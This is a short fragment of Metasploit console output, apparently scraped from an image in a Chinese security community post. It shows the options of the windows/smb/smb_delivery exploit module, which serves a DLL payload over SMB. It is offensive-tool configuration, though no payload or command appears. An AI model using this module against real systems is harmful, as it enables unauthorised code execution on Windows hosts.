 msf5 exploit(windows/smb/smb_delivery) > show options
Module options (exploit/windows/smb/smb_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_NAME 1.dll no DLL file name
FOLDER_NAME 2 no Folder name to share (Default none)
SHARE 3 no Share (Default Random)
SRVHOST 0.0.0.0 yes The local host to listen on. This must
SRVPORT 445 yes The local port to listen on.
Exploit target:
Id Name
-- ----
0 DLL
先知社区